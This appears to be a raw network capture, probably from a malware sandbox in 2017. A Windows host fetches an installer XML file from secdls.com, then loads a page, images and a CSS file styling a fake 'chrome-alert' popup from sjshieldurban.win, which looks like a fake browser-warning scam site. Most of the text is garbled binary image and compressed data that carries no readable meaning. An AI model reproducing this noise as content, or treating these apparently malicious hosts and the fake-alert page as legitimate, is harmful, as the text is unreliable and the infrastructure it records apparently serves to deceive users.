0[...]ce`b[...]a@&W;[...]XC,bV[...]p.^9[...]|/=S[...]VGgx[...]T_CG[[...]5W186[...]UQ(Y[...]c47T[...]c,hm[...]p=s0[...]d4B<[...]lH7P[...]%V7-[...]tYR*g[...]y_$b[...]><_*
[...]8/E[[...]lY6R9}[...]DzB)~[...]D0@F[...]o+s{[...]udKy$[...]NJI4[...]#{W.lgY[...]FN2][...]~:J[...]q~C)[...]w#!/[...]CyB1[...]%vHZ[...]?w@E[...]E%w![...]mxEt[...]MasB
[...]_U"$[...]B\tP6[...]E%wS[...]]8B6[...])_[ET[...]O{CHL[...]Tw?7[...]P^NW[...]n"\\<[...]N!dY[...]dsp8G{M[...]{9}#,-JHNvN[...]G)*\'[...],h\tS[...]E3Cy.T@[...]6@Ig[...]
9ow+[...]ku]][...]sn_R[...]G>!/[...]{P@WI[...]Qj_J6[...]m\\zDL%[...]pQi][...]/J?3[...]0HoJ[...]yjfz[...]nEn;0[...]hgo+D[...]+EY*[...](PAD[...]GTD#[...]khhr[...]}1NK[...]]j#
N[...]]r3[[...])B-m[...]x1c7=[...]/,#0Bcb[...]ar)odmE[...]O}_=[...]z:kHCCC[...]_1#E[...]Bmqa[...]*S :[...]j8t>Cp[...],C <uOzB0[...]t,!)Y[...]wnn%[[...]+63:[...]6cPJ[...]Q9
1N[...]5KYT[...]%?}d?[...]_m?4[...]3yS[u[...]+Vxq^.v[...]h^=7][...]\'tod[...]?w$t[...]oOGj[...]k,)yb[...],mH0[...])sp8[...]BV,h![...],?W)N[...]|}z)[...]*:jZ[...],ybg[...]sqG5[...
]wx"0[...]nn(\\[...]pQ=-[...]bFGs[...]UtwM[...];o[C[...]W7.A[...]N10:[...]l~nf[...]\\hdjE+[...]>QCOz[...]ooy3??[...]5Dc&[...]8[.^[...]^C}c[...]\\+"N[...]u5;"![...]YYa_[...],nW
O[...]g|Ff[...]W^4r/X[...]%)1{:$[...]B$Exnb[...];o~\'[...]$Z(\'[...]Q"*&[...]gWn_[...]b\"([...]"wgv[...]<R)%[...]s"HW[...]brdR/[...]l ,,[...]U4]C[...]?[;[...]h:B4[...]O;&9[...]yu\'
~M[...]}3<6P[...]l:Knc~x{;[...]p"L0[...]WB@W[...]3!V7[...]"A|A?[...]4EAW[...])VfB|[...]Kq]o[...]+0^ZxwQS[...]cM\'W[...]v!.,[...]*Rq|i[...]WwM-x[...]-Op]o[...]+{b$[...]sc
e~t([...]g5(O[...]~|4O[...]]`[+[...]u=7R[...]fyEQ[...]1Z>mT{[...]Q)4[...]<7Z^[...]ZMvh[...]UzSA>~s[...]U\\ga[...]g6Q6[...]?=?IK[...]5Hnd[...]]L@W[...]U>|y[...]q,W\'[...]w
Mq$[[...]j}MS[...]X&Fk;[...]+RP/u[...]*p=0[...]Q@&Zx;[...]}*]q?U[...]N<+a[...]L4Ua[g[...]NHW[...]0Y6yt[...]?;Nk[...]O_&Hs;[...]IwfHwg[...]gFd>[...]&Wq;]xr[...]%\tv!.[.
.]/nkcS{[...]-<9X[...]S5~x(w[...],g[gt[...]V$@so+[...].^7x[...]f>vm[...]j<1X[...]}3ln[...]<1Xdy*[...]B:[;c[...]#>"~[...]lmemK[...]^K%[f[...]S\\zW[...]&YqY;[...]DPc(oP1][...]
|x{;[...]hr8[[...]+5>3[...]Oe o[...],?9V`c[[...]HP3][...]R]i|[...]xLW-[...]OUq\\[...]k[B\\[...]<5\\bU&D;[...]X@CQ[...]F}TLg[...]iY3F[...]v_}n[...]onaKG[...]t<4U[...]LV,~[...]hr
EO[...]cE:H[...]X<t,[...]--In[...]k6~M[...]N3R4xj[...];&QP;[...]Q{Q[...]q?Ma[...]hMR/[...]FKHi[...]EUpm[...]5s _[...]?4S;[...])-"{^4[...]Ua<Oa<[...]w!^[...].E .[...]v=b~[...].
A]E[...]O<0H&[...]64a;[...]k*oZ[...]R$C:[...]/=?[...]_eU&[...]!5T00[...]J&Cy;[...]LT94[...]{oiayO7[...]U#5w![...].~[:[...]*(Jc^[...]!?7W[...]fjt\'[...]P\'.h}[...]S<e~[...]mQ<<[
...];67Q[...]1vMT[...]+2A:b~[...]>MaUS[...]p=8qg[...]d84G|[...]w!.[...]KrIk[...]fc[W[...]RLU,[...],Wv!![...]j9sAx[...];ev$[...]Fk!&j;[...]:@>7[...]uTjx[...]3P0X[...]4G|II[...]s\'
n)S[...]EiR![...][:"\\[...]&]\t?G[...]=1Xb{W[...][Zyj[...]u98][...]r<&J;&[...]:y[e[...]Lf _gMsh[...]}4E|[...]8_yaJ[...]+{b\\[...]Y<>P[...]^3R4[...]Jo:H[...]x65wG[...]3pMG[...]Hs
ev[...]Qq)E"x[...]_H5][...]]S<>P<[...]/=?y[...]WwM1Z4/[...]{MW"[...]B<9T[...]^3V4[...]<3R"[...]X@\'W[...]%M,K[...]}^_:Hw2[...]|x{;[...]M!>rE;[...]K2lh[...]gS3?>V[...]Z
/TE[...]q=4E[...]<<)&![...]QsMh[...]8?>V[...]_|n[...],>zm[...]|`k+[...]-}IV[...]TLg.[...]j1Q2[...]5LHW[...]DG^4@[...]T-~rJ[...]"a<Y[...]Xs?g[...]dd! !$[...]O18<z[...]]&[6[...]
\t3v[...]t4i$[...]*&}j[...]AkDeU&[...]&MSA;[...]k!1y/Z[...]Ve(_g[...][oZ}[...]`<[[[...]ckQ[...].31S[...]AzY;#5[...]vR1U[...]Q3m,g[...]I)D![...]7/C5[...]2W5mL[...]:)UM[...]p
Out[...]0W,Kb[...]7(ZK7[...]jifcg[...]7>KG[...]jjqyf[...]xHg|&[...]P7KU<B[...]R(fyg[...]SUP5<M[...]lYzX[...]l+pJM;[...]_SPU[...]ZfEy[...]}i9a[...]bZ`Y`Z`[...]s/~_&[...]1X\t
30x[...]soeRo[...]N3;+[...]trIk[...]_>>*[...]NmqH[...]Hr,[g[...]E~e{;[...]SU~nC[...]Elw~[...]ge&DK;[...]>V`msc[...]=QaE*HO2[...]x0G,[...]q3B,[...]l1T0[...]0Iw"[...]b:<|[..
.]@PW1[...]],Qc%s[...]=CSh_:[...]]k3<?V[...]NseO[...]b0opeO[...]3#%>{W[...]vDyf[...]U)n][...]Wub8.[...]y?g0o[...]B:oZ[...]s4W#[...]iIs\\[...],?9^[...]q=tUer6X^[...]C
CLW-[...]pF4UQ[...]\\>~s[...]6B|MS[...];W7B[...]M6n1{[...]T#jz6[...]IEND[...]HTTP/1.1 200 OK[...]x-amz-id-2:
1L+Dx9hF31cZQPWl6F+rexXYCz0tuP/aaC/hChMQ3xdN0xSlyfnCgPs0GlEz63z2eyLlyHX/sNg=[...]x-amz-request-id: 3D7E48B79554817A[...]Date: Fri, 09
Jun 2017 23:16:08 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "65b9a4e98a5ddae44900fa418b55d97e"[...]Content-Type:
image/png[...]Content-Length: 80301[...]Server: AmazonS3[...]IHDR[...]pHYs[...]iTXtXML:com.adobe.xmp[...]<?xpacket begin="[...]"
id="W5M0MpCehiHzreSzNTczkc9d"?>[...]<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01
">[...]<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">[...]<rdf:Description rdf:about=""[...]xmlns:xmpMM="http://ns.adobe.com/xap/1.0/m
m/"[...]xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"[...]xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"[...]xmlns:dc="h
ttp://purl.org/dc/elements/1.1/"[...]xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/"[...]xmlns:xmp="http://ns.adobe.com/xap/1.0/"[...]xmlns:tiff="http://ns
.adobe.com/tiff/1.0/"[...]xmlns:exif="http://ns.adobe.com/exif/1.0/">[...]<xmpMM:DocumentID>adobe:docid:photoshop:20275b3b-3d93-117a-9aa1-f0e2c5c79
a6c</xmpMM:DocumentID>[...]<xmpMM:InstanceID>xmp.iid:4fc5015a-75fe-4b0c-867a-988160b328a9</xmpMM:InstanceID>[...]<xmpMM:OriginalDocumen
tID>8D2EA499F85E4CB8EA5294341C6CD3CE</xmpMM:OriginalDocumentID>[...]<xmpMM:History>[...]<rdf:Seq>[...]<rdf:li rdf:parseType="Resource">[...]
<stEvt:action>saved</stEvt:action>[...]<stEvt:instanceID>xmp.iid:136e895f-3675-4e2e-a5d4-dfff81e3f0cf</stEvt:instanceID>[...]<stEvt:when>2017-02-27T18
:52:23+03:00</stEvt:when>[...]<stEvt:softwareAgent>Adobe Photoshop CC 2017
(Macintosh)</stEvt:softwareAgent>[...]<stEvt:changed>/</stEvt:changed>[...]</rdf:li>[...]<rdf:li
rdf:parseType="Resource">[...]<stEvt:action>converted</stEvt:action>[...]<stEvt:parameters>from image/jpeg to
image/png</stEvt:parameters>[...]</rdf:li>[...]<rdf:li rdf:parseType="Resource">[...]<stEvt:action>derived</stEvt:action>[...]<stEvt:parameters>converted
from image/jpeg to image/png</stEvt:parameters>[...]</rdf:li>[...]<rdf:li rdf:parseType="Resource">[...]<stEvt:action>saved</stEvt:action>[...]<stEvt:instanceI
D>xmp.iid:4fc5015a-75fe-4b0c-867a-988160b328a9</stEvt:instanceID>[...]<stEvt:when>2017-02-27T18:52:23+03:00</stEvt:when>[...]<stEvt:softwareAgen

t>Adobe Photoshop CC 2017
(Macintosh)</stEvt:softwareAgent>[...]<stEvt:changed>/</stEvt:changed>[...]</rdf:li>[...]</rdf:Seq>[...]</xmpMM:History>[...]<xmpMM:DerivedFrom rdf:parse
Type="Resource">[...]<stRef:instanceID>xmp.iid:136e895f-3675-4e2e-a5d4-dfff81e3f0cf</stRef:instanceID>[...]<stRef:documentID>8D2EA499F85E4CB8E
A5294341C6CD3CE</stRef:documentID>[...]<stRef:originalDocumentID>8D2EA499F85E4CB8EA5294341C6CD3CE</stRef:originalDocumentID>[...]</xm
pMM:DerivedFrom>[...]<dc:format>image/png</dc:format>[...]<photoshop:ColorMode>3</photoshop:ColorMode>[...]<photoshop:ICCProfile/>[...]<xmp:Creat
eDate>2017-02-27T18:42:19+03:00</xmp:CreateDate>[...]<xmp:ModifyDate>2017-02-27T18:52:23+03:00</xmp:ModifyDate>[...]<xmp:MetadataDate>2017
-02-27T18:52:23+03:00</xmp:MetadataDate>[...]<xmp:CreatorTool>Adobe Photoshop CC 2017 (Macintosh)</xmp:CreatorTool>[...]<tiff:ImageWidth>256</ti
ff:ImageWidth>[...]<tiff:ImageLength>256</tiff:ImageLength>[...]<tiff:BitsPerSample>[...]<rdf:Seq>[...]<rdf:li>8</rdf:li>[...]<rdf:li>8</rdf:li>[...]<rdf:li>8</rdf:li>[...
]</rdf:Seq>[...]</tiff:BitsPerSample>[...]<tiff:PhotometricInterpretation>2</tiff:PhotometricInterpretation>[...]<tiff:Orientation>1</tiff:Orientation>[...]<tiff:Sample
sPerPixel>3</tiff:SamplesPerPixel>[...]<tiff:XResolution>720000/10000</tiff:XResolution>[...]<tiff:YResolution>720000/10000</tiff:YResolution>[...]<tiff:Reso
lutionUnit>2</tiff:ResolutionUnit>[...]<exif:ExifVersion>0221</exif:ExifVersion>[...]<exif:ColorSpace>65535</exif:ColorSpace>[...]<exif:PixelXDimension>256
</exif:PixelXDimension>[...]<exif:PixelYDimension>256</exif:PixelYDimension>[...]</rdf:Description>[...]</rdf:RDF>[...]</x:xmpmeta>[...]<?xpacket
end="w"?>[...]cHRM[...]IDATx[...]_OYe[...]q>
_^R[...]/$_B[...]t?(["[...]E+`$[...]1owc[...]h%qNkh[...]B(T6[...]X}b1"[...]-<v~[...]$"n~W>(!![...]Tj}M[...]#\'3u[...]o8T6)J[...]Zf ,D[...]SkS,w[...]SB^qr+y[...]PZA+U[...]zu]
u[...]oBi[...])3%&J3;[...]C\'b>[...]q&mg;[...]/MZ]8[...]&]WT[...]FmD6[...]0&m;#p[...]~;OG[...]mIO}[...]pf3A+[...]RJOJ[...]-[zt[...]5,UD|e[...]q E{QCJ[...]|)5x@[...]gBy[..
.]qx)F+[...]Zk3k_[...]9E*$[...]Eb#c/[...]qPt$[...]AT*1[...]YjAk[...]BYA[...];-%8[...]!6\'F[...]#\'6L[...]\\M.sOU[...]8%`6}w[...]qZ`([...]pZ6][...]R@&C;[...](Kau[...]):F[...]`A
>P{y[...]+Ls\tJ[...](ElK[...]R0o@[...]9r)+[...]E_:a[...]q&AH;[...]F)T:[...]OYU][...]r\'@+d[...]"tBf[...]r4rQ[...]qfSy[...]{J;a[...]z/Xg[...]F](=[...]~;F\'[...]yr@g[...]V84d[...]j^f
Pw(;[...]aNF|[...]T(LR[...]Vz!n[...]@&5.[...]S\tF[...]\\Ls\t9[...]1PF0[...]4I%R!1[...]u"(-0\t)[...]Yja_?[...],wL{[...]xb\tG[...]+m0J,zmj^[...]RH(e[...]\\hIYU_[...]YuaW_K[...]
^;PY[...]yeA9[...]Mpbu[...]+@lk[...]LsdR[...]UHo;[...]J9m~3[...](mjh[...]_E*m[...]2h%*[...]p9Z6[...]e$me[...]V\'2(x*[...]M@\tA[...]}F?{5[...]u|bu[...]lNs\\[...]M5sh6[...]v
CD%[...]6&fhf;[...]RXJq5sY[...]BHe/@[...]tRVz![...]">rb[...]^{9S[...](c..[...]I*+b[...]eX1<[...]#ATQ[...]9HHumY![...]N}md6?[...]j/f~[...]L*dR[...]{=2T1[...]8`8z[...]ymNr[
...]8D{O7[...]-{0N%>[...]f0H(D[...]Wpv+[...]%%d3$UE[...]k`5q[...][o\t~[...]2)G7[...]Bvj[...]Z(?Nj[...]%r,v[...]v-/UK[...]HJ;[...]HvBV[...]_<|p[...]\\#4C[...]L/Y+CiUZ[...]]j
h&[...].8-+[...]4qW-W[...])c,n[...]=/?}[...]msaNH\'[...]&"E%[...]PjvNB[...]K;vr[...]\\(;F[...]i~Ev[...]\'F[?S[...]0!nq+[...]D"sm6[...]un?$W{3;[...]\'J!j2`[...](Vzf[...]{7ldVji[...]
z[!RB[...]O.6Q|[...]vsl}v[...]U7,Ai[...]~dF%3i[...]:yhG[...]Fe5$[...]B*0F=[...]Aag$[...]NFq)[...]w=r![...]q&qtO;[...]sHw.[...]rj^-[...]tMMX7j[...]Ai3R-[...]T(L4[...]";a5[...]N
sU1[...]@5o\'[...]L;\\!n[...]~r#%Z[...][Sax[...]4YC9[...]z}MH[...]!hee[...]{d%u![...]ZP;?[...]c7M~[...]lpbHJ[...]Z5<f+[...]-Mt,:#[...]fer![...]bn.3[...]j]mi6[...]r8@&5[...]<Un
%[...]<CfJ[...]KpJf[...]&b;)l[...]yyRK[...]#8V=\'W[...]Mikr[...]dsm+[...]vr:M[...]qP`_[...]96bF[...]@#bD[...]aePQX[...]Eew^[...]nAJd[...]s2lq[...]%OEq[...]KFk?[...]l)3P[.
..]^p%5[...]z\'$Ool[...]}1T<*%[...]\\e 4[...]lj=35H[...]vhLt[...]:Gn[...]%Z5xW[...]Hty3[...]cqF0[...]T6At[...]47J?Z[...].b7O[...]wW#]Y[...]BW2S[...];n0Z[...]< X^Se[...]R{
U*][...];o8\'[...].0t:[...]6>`>[...]\\l3q[...]\\g7E[...]]P,kq:[...]O"/@[...].R),u#y[...]\'/)i[...]`&3P[...]%PKa=[...]H(cLq[...]47J?Z[...].b7O[...]wW#]Y[...]BW2S[...];n0Z[...]< X^
Se[...]R{U*][...];o8\'[...].0t:[...]6>`>[...]\\l3q[...]\\g7E[...]]P,kq:[...]O"/@[...].R),u#y[...]\'/)i[...]`&3P[...]%PKa=[...]H(cLq[...]keBm[...]0,uBpJ[...]`f.`[...](A.4[...]&DkD;[...]
aBR}[...]k1F/[...]ZkN)[...]r%A=[...],"X:[...]}Kut&[...]N,ac[...]0lNrD[...]E?6_w,[...]e`m7[...]l5G^[...].@kc[...][~;I7[...].\\1t4[...](o{j[...]|)"^P[...]cOob[...]v1hj[...]T7[...]6_]p
s^fp[...])8%_]...]S-2o[...]~(Y?[...]tyw`[...]BIct[...]Yg;2[...]-J,l[...]fYKJ[...]F;2d[...]0NsL3[...]yFC*[...])LO~[...]Ip`![...]l&qd;[...]Jl\'Pyb[...])WFMm)[...]JCeSP[...]O"[=[...]
VNJ0[...]*if\'2[...]=/F"[...]0/CI[...]AX.uH[...]R X:[...]7d-S[...]pE:1[...]aO7D.[...]`}KP[...]8/#h[...])[Wk[...]ILO|[...]"C*J[...]Ke^7[...]lNst#[...]Jy\t/[...]r~<P[...]~4Br[...]HEU
S[...];ND+0[...]Asa,[...]=>}WA[...]N!lg[...]+Gl/\\#[...]pJ0L[...]pz#A7f[...]L^Z1V[...]#K-l[...]w@(E;0[...]LBd[...]@H0X![...]G+<d[...]M\tP6~[...]5w<T[...]%.uJp^[1[...]fn
l[...]Ei:1[...]%Vz!No$[...]Z/MS[...]RCr[...]~~L@Ah \'[...]X6\'9[...]b7N`[...]q*1J[...]:T:B[...]I#$B([...]& @,[...]fJiJl9[...].<eR[...]O@%C[...]fShkD[...]*RsRM[...],1m[[...]Z
FIv[...]R\\)"[...]\'pDG[...]j\t([...]bnY%Vb[1M)~[...]!Ad{[...]4nAg[...]9(mZ[...]_(CU[...]i+@tp/2[...]t9ea[...]^+qv[...]i.qq[...]3mMU[...]<E
Q[[...]2o"p[...]nfVZc[...]F]3EJ[...]88e@6[...]0NYe#[...]6`5@i[...]wiL*[...]E>-:[...]n89^[...]GJd5[...],@|i[...](C\'4[...]5(=?[...]e9J$n;[...]pD
h[...]e8?H[...]7pRF[...]@)<ez[...]]lLr[...]Jzc2)4[...]yc\'V[...]1u6E.4[...]t\tv>[...]4
%PR*AL[...]1L%z17[...]f9.s[...]"PYb[...]|Q?W[...]ePcH[...]RJNA[...]n#p)[...]+?w4_[...]25u>[...]LgLnjp0[...]_kh)*e[...]P<tz[...]Zlqt[...]zNL$[...]SE6=[...]l\t @ v[...]U"
mA[...]JkdR[...]_p`j+dx[...]@_])[...]hCn{[...]4&^L[...]sj3\tN[...]Al>;R[...]d1>\\[...]#\'60y[...]R38S7[...]-P37[...]SlMR[...]}4qR*U[...]b;0s[...]]na_?B[...]\\CJm[...]-Dwq[..
.]e%m=[...]s[\tF[...]G/SUh[...]0=k![...]T&#

• tcp 192.168.133.235:49212 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/api/259/Setup/561/621/English/WW.xml HTTP/1.1[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0[...]Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8[...]Host: api.v2.secdls.com[...]Connection: Close

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49212

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:06 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:06 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=98403e59a8995ce16165fd393fd1d2b2; expires=Tue, 31-Dec-2019 23:00:00 GMT; Max-Age=80783034; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKb
hKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_pHMNO5ZQFqsoBXNPF+OXkWygBFdQDJ8VsNpTSK2cX
+9SvaQCJaQfccG60J9gipMQQu8tmzYUoqGOFETeD78iHQ==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 20139[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 440444[...]Connection: close[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516
a73d445525d5f4f58455e445a4a423660;path=/;httponly[...]DFFFFFDF[...]%U6,e<[...]p>o\\[...]y}~Y?[...]Wfe^[...]]~))_[...]-g")[...]6-Wqt[...]R.I?[...]-3h#[...]sy5l^[..

.]\\=r+[...]Iwr~yb[...]P_/>k7[...]w_;#eb@[...]noNf[...]"lS)w/[...]aL/([...]1\\[l;[...];3g\'?;[...]bwz#[...]R}vR[...]=(tn[...]z1W,[...]\\oah[...]H:h)[...]t![OUmb{[...]CBMn9o[...]<ZSRY[...]$^"G[...]Lwu |@[...]i\'G\'[...][2?i[...]n~LQ[...]68ki[...]+0@1[...]l"Ft:T; W[...]oH=~?[...]fz-1[...]R2|w[...]@k$kZD[...]#\\[n[...];F?l0a[...]7*Et[...]w&="[...]8k^`9[...]e$ujx[...]ixFP[...]GwGO[...]^a~bv[...]fwxv[...]t=`GJ;F[...]=c\',[...]+8+[...]~1^tz[...]x~pa[...]_<k\\<[...]rwt8[...]Z@<B[...],X1<[...]#w:U[...]Od~N6[...]M\'v1[...]y,]9[...]qG:)<n}[...]mXwva[...]D?jV,[...]\\qoG[...]wNZ7F[...]>Zl+[...]-ul|]\\[...]t>|Z[...]j?}9-[...]uFg7[...]$8{T[...]M\\+A[...]oyGSuGS<T[...]Yo_o[...]`JOZs[...]JqCQ[...]M0P*[...]ZiC*no[...]L,R7[...]6C7Mq[...]XijJx[...]%w}8[...]nBH=[...]TiFg3[...]>~:Nc[...]8xXl[...]zd<W[...]stEW[...]H;?;[...]4BF\'[...]yC@k[...]wPq]R[...]%Lc[...]VTN^ N[...][dA[...]l@uS1[...])wZSC[...]m)Tc[...]X}n9[...]tY\td7<Y[...]Rm ^[...]9Z"0[...]j.Q!J[...]\\UHY[...]\\]H)[...]|v,6[...]KvE[...]F)nZ[...]Y:ta[...](J\t@[...]}:1][...]krgI[...]x.A6[...]y(@vZ[...]9#e_[...]!I~1|[...]dNF[...]h9C3[...]Nu<I[...]T%#g_[...]H)%H`[...]0h\tp[...]12Tph[...]pD g_l[...]D%91[...]xBg2<[...]#-26~1[...]RyC([...]Je ,Yx[...]uUP2T][...]0Y"J[...]Rhh-[...]Tb0T[...]U)wn[...]s]0O[...].l&OK;[...]r22n[...]KY`v)7[...]]RA\\f[...])\'I[...]UEb#[...]v\'`}[...].\t$H[...]C+`[...]_i_W@E4U]Y[...]q\'\'$[...]Uj8C[...]@3"u[...]p"#I[...]nO&\t@[...]UP_k[...]}^p5[...]r 9Q>[...]EaD@[...]h :i[...](vz:H[...]4VKw[...]}}(bb[...]`3&L;[...]we0R[...]xe(F[...],SMqR[...]\'.)6[...]H6)$[...]<!s#[...]cw*C[...])}{J5bF}[...]^#6nB[...]%&.![...]b$Rnr4<[...]f(vi[...]j\\4E[...]t@!+[...]J zk[...])?t`[...]!"=E[...]>M}SrLG[...]6?|++[...];Edj[...]>\twGp[...]7wdX[...]t0)n[...]o>1L[...]c{Vo[...]q]mc[...]\'Pl^CGH[...]To-F[...]_Qd8r[...]f:&y;[...]V@}y[...]Ze_T[...]IBR)UEr[...]XA5u[...]5u4"[...]4:3;Y[...]6{j4[...].Sl;[...]B!^m`[...]1eZ*[...]^L,r[...]}BS1[...]D%pH\'#[...]Kg?XW[...]ra5&W;[...];`bOer[...]#@w[...]|X8z[...]-0X]w[...]@LUY[...]3D+Z[...]`/S1[...]l/rE[...]OZGt[...]x&a;"[...]X_w\\o[...]c$|b[...]a\\$z[...]AfjX[...](@@r[...][fCm[...]D4L`[...]K$6Gs[...]][2wc`[...]KH3@[...]2!Y/[...]>1N4@[...]\'/}|o[...]` X<[...]?=aX[...]l9"[...]\\oah9[...]=v]?[...]}<?;m[...]LA`)[...]lo!M[...]`D\'[...]LZQ))[...]\'1|aF[...]o.RS[...]=Cc34j[...]HSI![...]|v~uZ[...]m5WDa[...]z#$+]G\\[...]@K^S[...]=>zl[...].5xP{`m[...],zH_Pq[...]{/1tC[...]d_<G2][...]HiB>#[...]<ODE)<[...]==UM[...]UVH9S[...]j9w6[...]&UoI;[...]`FL[...]cBd>

• tcp 192.168.133.235:49214 ---> 54.231.185.3 (sjshieldurban.win) :80

GET /alert.css HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET /xe-windows2.jpg HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET /xe-light.png HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET /xe-store2.png HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET /xe-globe.png HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET / HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive

• tcp 54.231.185.3 (sjshieldurban.win) :80 ---> 192.168.133.235:49214

HTTP/1.1 200 OK[...]x-amz-id-2: NN3+mwe5Xsmb+DtpQvoPXtT8mAkmb0K9yRN436qn7CChlcnbc1wd799bvgPkn0vJj5r1wJ6r9mk=[...]x-amz-request-id: E10CC59E246D8133[...]Date: Fri, 09 Jun 2017 23:16:07 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:02 GMT[...]ETag: "a245025c43e7e4890af74af12b9ccdbe"[...]Content-Type: text/css[...]Content-Length: 2315[...]Server: AmazonS3[...]body {[...]background-image: url("");[...].style1 {[...]font-family: Arial, Helvetica, sans-serif;[...]font-weight: bold;[...]color: #FFFFFF;[...]font-size: 18px;[...].stylearial {[...]font-family: Arial, Helvetica, sans-serif;[...].style2 {[...]font-size: 36px;[...]font-family: "Courier New", Courier, monospace;[...].style4 {[...]font-size: 22px;[...]font-family: "Courier New", Courier, monospace;[...].style5 {[...]font-size: 20px;[...]font-family: "Courier New", Courier, monospace;[...].style6 {[...]font-family: "Courier New", Courier, monospace[...].cross {[...]position: absolute;[...]top: 2px;[...]right: 10px;[...]font-weight: bolder;[...]color: #888;[...]text-decoration: none;[...]a:focus {[...]outline: 0 none;[...]border: 0 none;[...].chrome-alert {[...]position: fixed;[...]top: 0px;[...]left: 0;[...]right: 0;[...]/*display: none;*/[...].chrome-alert > div {[...]margin: 0 auto;[...]width: 500px;[...]background: #fff;[...]border: 1px solid #BABABA;[...]min-height: 180px;[...]border-radius: 3px;[...]box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);[...]position: relative;[...]padding-top:20px;[...]/*font-family: \'Segoe UI\';*/[...].chrome-alert h1 {[...]font-size: 18px;[...]font-weight: normal;[...]margin: 0;[...]margin-bottom: 5px;[...]padding: 5px 10px;[...]color: #000000;[...].chrome-alert p {[...]font-size: 14px;[...]padding: 0 10px;[...]color:

